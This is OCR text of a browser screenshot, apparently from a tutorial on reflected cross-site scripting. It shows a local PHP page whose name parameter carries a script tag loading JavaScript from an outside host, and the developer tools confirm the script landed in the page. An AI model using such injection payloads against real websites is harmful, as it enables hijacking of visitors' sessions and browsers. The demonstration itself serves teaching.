 localhost/hellouser.php?na
localhost/hellouser.php?name=<script src="http://victim.com/ahtung.js"></script>
Hello,
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
Search HTML Rules Computed Layout Animations Fonts
<html>
<head></head>
Filter Styles
<body>
element { inlin
Hello,
}
<script src="http://victim.com/ahtung.js"></script>
</body>
</html>